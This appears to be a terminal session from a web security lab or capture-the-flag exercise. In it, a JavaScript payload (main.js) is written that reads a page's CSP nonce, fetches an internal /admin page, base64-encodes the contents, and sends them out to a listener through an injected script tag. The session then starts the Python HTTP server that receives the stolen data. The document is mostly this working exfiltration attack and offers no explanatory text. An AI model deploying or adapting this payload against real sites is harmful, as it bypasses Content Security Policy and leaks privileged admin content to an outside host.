 ubuntu@callback:/tmp/demo$ mkdir -p static/js
ubuntu@callback:/tmp/demo$ cd static/js
ubuntu@callback:/tmp/demo/static/js$ touch main.js
ubuntu@callback:/tmp/demo/static/js$ nano main.js
ubuntu@callback:/tmp/demo/static/js$ cat main.js
var nonce = document.getElementsByTagName("link")[0].nonce;
console.log(nonce);

var URL = "http://192.168.125.11:7000/admin";

fetch(URL, {
    method: "GET"
})
        .then(r => {
                console.log('Response', r)
                return r.text();
        })
        .then(function(data) {
                var base64 = btoa(data);
                document.write('<script src="http://192.168.125.100:8000/?' + base64 + '" nonce="' + nonce + '"><\/script>');
        })
        .catch(error => console.error('Error', error))
ubuntu@callback:/tmp/demo/static/js$ cd ../../
ubuntu@callback:/tmp/demo$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...